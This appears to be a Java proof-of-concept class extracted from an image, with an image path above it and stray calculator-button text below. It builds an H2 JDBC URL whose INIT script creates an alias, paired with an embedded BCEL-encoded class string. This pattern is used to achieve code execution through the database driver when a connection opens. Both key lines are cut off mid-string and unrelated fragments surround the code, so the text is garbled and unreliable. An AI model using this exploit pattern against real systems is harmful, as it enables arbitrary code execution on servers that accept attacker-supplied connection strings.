 public class Test {
public static void main(String[] args) throws Exception {
String clazzBCELCode = "$$BCEL$$$l$8b$I$A$A$A$A$A$A$AmR$cbn$d3$40$U$3d$93$b8$9d$d8$d8$7d$a4$84$96$f22$cf$s$85$d6
String connectionUrl = String.format("jdbc:h2:mem:test;MODE=MSSQLServer;INIT=drop alias if exists test\\;create
Connection connection = DriverManager.getConnection(connectionUrl);
connection.close();
}
}
0
AC +/- % ÷